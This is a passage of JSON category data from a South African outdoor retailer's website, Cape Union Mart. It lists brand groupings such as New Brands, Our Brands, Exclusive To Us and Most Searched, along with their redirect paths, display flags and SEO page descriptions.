Brands"},{"id":"brands-new-in-ON","name":"ON"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-on","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"New Brands: Swarovski","id":"brands-new-in-swarovski","name":"Swarovski","onlineSubCategoriesCount":0,"parentCategoryId":"brands-new-in","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-new-in","name":"New Brands"},{"id":"brands-new-in-swarovski","name":"Swarovski"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-swarovski","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"New Brands: Schnozz","id":"brands-new-in-schnozz","name":"Schnozz","onlineSubCategoriesCount":0,"parentCategoryId":"brands-new-in","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-new-in","name":"New Brands"},{"id":"brands-new-in-schnozz","name":"Schnozz"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-schnozz","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"New Brands: Aromatic Apothecary","id":"brands-new-in-aromatic-apothecary","name":"Aromatic Apothecary","onlineSubCategoriesCount":0,"parentCategoryId":"brands-new-in","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-new-in","name":"New Brands"},{"id":"brands-new-in-aromatic-apothecary","name":"Aromatic Apothecary"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-aromaticapothecary","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"New Brands: Food Sock","id":"brands-new-in-food-sock","name":"Food Sock","onlineSubCategoriesCount":0,"parentCategoryId":"brands-new-in","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-new-in","name":"New Brands"},{"id":"brands-new-in-food-sock","name":"Food Sock"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-foodsock","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"New Brands: Skechers","id":"brands-new-in-skechers","name":"Skechers","onlineSubCategoriesCount":0,"parentCategoryId":"brands-new-in","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-new-in","name":"New Brands"},{"id":"brands-new-in-skechers","name":"Skechers"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-skechers","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"New Brands: UGG","id":"brands-new-in-ugg","name":"UGG","onlineSubCategoriesCount":0,"parentCategoryId":"brands-new-in","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-new-in","name":"New Brands"},{"id":"brands-new-in-ugg","name":"UGG"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-ugg","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"New Brands","id":"brands-new-in","name":"New Brands","onlineSubCategoriesCount":7,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-new-in","name":"New Brands"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Our Brands: K-Way Performance","id":"brands-our-brands-k-way","name":"K-Way Performance","onlineSubCategoriesCount":0,"parentCategoryId":"brands-our-brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-our-brands","name":"Our Brands"},{"id":"brands-our-brands-k-way","name":"K-Way Performance"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-kwayperformance","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Our Brands: K-Way Elements","id":"brands-our-brands-k-way-elements","name":"K-Way Elements","onlineSubCategoriesCount":0,"parentCategoryId":"brands-our-brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-our-brands","name":"Our Brands"},{"id":"brands-our-brands-k-way-elements","name":"K-Way Elements"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-kwayelements","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"MMXXI","id":"brands-our-brands-k-way-mmxxi","name":"MMXXI","onlineSubCategoriesCount":0,"parentCategoryId":"brands-our-brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-our-brands","name":"Our Brands"},{"id":"brands-our-brands-k-way-mmxxi","name":"MMXXI"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-kwaymmxxi","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Our Brands: Old Khaki","id":"brands-our-brands-old-khaki","name":"Old Khaki","onlineSubCategoriesCount":0,"parentCategoryId":"brands-our-brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-our-brands","name":"Our Brands"},{"id":"brands-our-brands-old-khaki","name":"Old Khaki"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-oldkhaki","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Our Brands: Rare Earth","id":"brands-our-brands-rare-earth","name":"Rare Earth","onlineSubCategoriesCount":0,"parentCategoryId":"brands-our-brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-our-brands","name":"Our Brands"},{"id":"brands-our-brands-rare-earth","name":"Rare Earth"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-rareearth","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Our Brands: Kaliber","id":"brands-our-brands-kaliber","name":"Kaliber","onlineSubCategoriesCount":0,"parentCategoryId":"brands-our-brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-our-brands","name":"Our Brands"},{"id":"brands-our-brands-kaliber","name":"Kaliber"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-kaliber","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Our Brands: Malkin","id":"brands-our-brands-malkin","name":"Malkin","onlineSubCategoriesCount":0,"parentCategoryId":"brands-our-brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-our-brands","name":"Our Brands"},{"id":"brands-our-brands-malkin","name":"Malkin"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-malkin","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Our Brands","id":"brands-our-brands","name":"Our Brands","onlineSubCategoriesCount":7,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-our-brands","name":"Our Brands"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Exclusive Brands: Deuter","id":"brands-exclusive-to-us-deuter","name":"Deuter","onlineSubCategoriesCount":0,"parentCategoryId":"brands-exclusive-to-us","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-exclusive-to-us","name":"Exclusive To Us"},{"id":"brands-exclusive-to-us-deuter","name":"Deuter"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-deuter","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Exclusive Brands: Fizan","id":"brands-exclusive-to-us-fizan","name":"Fizan","onlineSubCategoriesCount":0,"parentCategoryId":"brands-exclusive-to-us","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-exclusive-to-us","name":"Exclusive To Us"},{"id":"brands-exclusive-to-us-fizan","name":"Fizan"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-fizan","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Exclusive Brands: Jack Wolfskin","id":"brands-exclusive-to-us-jack-wolfskin","name":"Jack Wolfskin","onlineSubCategoriesCount":0,"parentCategoryId":"brands-exclusive-to-us","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-exclusive-to-us","name":"Exclusive To Us"},{"id":"brands-exclusive-to-us-jack-wolfskin","name":"Jack Wolfskin"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-jackwolfskin","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Exclusive Brands: Keen","id":"brands-exclusive-to-us-keen","name":"Keen","onlineSubCategoriesCount":0,"parentCategoryId":"brands-exclusive-to-us","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-exclusive-to-us","name":"Exclusive To Us"},{"id":"brands-exclusive-to-us-keen","name":"Keen"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-keen","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Exclusive Brands: Midland","id":"brands-exclusive-to-us-midland","name":"Midland","onlineSubCategoriesCount":0,"parentCategoryId":"brands-exclusive-to-us","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-exclusive-to-us","name":"Exclusive To Us"},{"id":"brands-exclusive-to-us-midland","name":"Midland"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-midland","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Exclusive Brands: Storm","id":"brands-exclusive-to-us-storm","name":"Storm","onlineSubCategoriesCount":0,"parentCategoryId":"brands-exclusive-to-us","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-exclusive-to-us","name":"Exclusive To Us"},{"id":"brands-exclusive-to-us-storm","name":"Storm"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-storm","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Exclusive Brands: XTM","id":"brands-exclusive-to-us-xtm","name":"XTM","onlineSubCategoriesCount":0,"parentCategoryId":"brands-exclusive-to-us","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-exclusive-to-us","name":"Exclusive To Us"},{"id":"brands-exclusive-to-us-xtm","name":"XTM"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-xtm","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Exclusive To Us","id":"brands-exclusive-to-us","name":"Exclusive To Us","onlineSubCategoriesCount":7,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-exclusive-to-us","name":"Exclusive To Us"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Most Searched: Stanley","id":"brands-most-searched-stanley","name":"Stanley","onlineSubCategoriesCount":0,"parentCategoryId":"brands-most-searched","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-most-searched","name":"Most Searched"},{"id":"brands-most-searched-stanley","name":"Stanley"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-stanley","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Most Searched: Garmin","id":"brands-most-searched-garmin","name":"Garmin","onlineSubCategoriesCount":0,"parentCategoryId":"brands-most-searched","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-most-searched","name":"Most Searched"},{"id":"brands-most-searched-garmin","name":"Garmin"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-garmin","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Most Searched: The North Face","id":"brands-most-searched-the-north-face","name":"The North Face","onlineSubCategoriesCount":0,"parentCategoryId":"brands-most-searched","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-most-searched","name":"Most Searched"},{"id":"brands-most-searched-the-north-face","name":"The North Face"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-thenorthface","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Most Searched: Crocs","id":"brands-most-searched-crocs","name":"Crocs","onlineSubCategoriesCount":0,"parentCategoryId":"brands-most-searched","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-most-searched","name":"Most Searched"},{"id":"brands-most-searched-crocs","name":"Crocs"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-crocs","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Most Searched: Hoka","id":"brands-most-searched-hoka","name":"Hoka","onlineSubCategoriesCount":0,"parentCategoryId":"brands-most-searched","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-most-searched","name":"Most Searched"},{"id":"brands-most-searched-hoka","name":"Hoka"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-hoka","c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Most Searched: Salomon","id":"brands-most-searched-salomon","name":"Salomon","onlineSubCategoriesCount":0,"parentCategoryId":"brands-most-searched","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-most-searched","name":"Most Searched"},{"id":"brands-most-searched-salomon","name":"Salomon"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-salomon","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Most Searched: Caterpillar","id":"brands-most-searched-caterpillar","name":"Caterpillar","onlineSubCategoriesCount":0,"parentCategoryId":"brands-most-searched","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-most-searched","name":"Most Searched"},{"id":"brands-most-searched-caterpillar","name":"Caterpillar"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-caterpillar","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Most Searched","id":"brands-most-searched","name":"Most Searched","onlineSubCategoriesCount":7,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-most-searched","name":"Most Searched"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Adidas","id":"brands-adidas","name":"Adidas","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Adidas products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"adidas","pageTitle":"Adidas - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-adidas","name":"Adidas"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_kioskTileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw0a5de26a\u002Fkiosk-images\u002FAdidas.png","c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Aerobie","id":"brands-aerobie","name":"Aerobie","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Aerobie products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"aerobie","pageTitle":"Aerobie - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-aerobie","name":"Aerobie"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Alpine","id":"brands-alpine","name":"Alpine","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-alpine","name":"Alpine"}]},{"description":"American Tourister","id":"brands-americantourister","name":"American Tourister","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-americantourister","name":"American Tourister"}]},{"description":"Aonijie","id":"brands-aonijie","name":"Aonijie","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Aonijie products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"aonijie","pageTitle":"Aonijie - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-aonijie","name":"Aonijie"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Aromatic Apothecary","id":"brands-aromaticapothecary","name":"Aromatic Apothecary","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-aromaticapothecary","name":"Aromatic Apothecary"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Arthur Jack","id":"brands-arthurjack","name":"Arthur Jack","onlineSubCategoriesCount":0,"pageDescription":"Arthur Jack is a collection of quality men's footwear only available in South Africa and exclusive to Cape Union Mart and Tread + Miller. Shop the range here.","pageKeywords":"arthur jack","pageTitle":"Arthur Jack - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-arthurjack","name":"Arthur Jack"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"ASICS","id":"brands-asics","name":"ASICS","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Asics products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"asics","pageTitle":"Asics - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-asics","name":"ASICS"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Back to Nature","id":"brands-backtonature","name":"Back to Nature","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-backtonature","name":"Back to Nature"}]},{"description":"Balega","id":"brands-balega","name":"Balega","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Balega products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"balega","pageTitle":"Balega - Cape Union 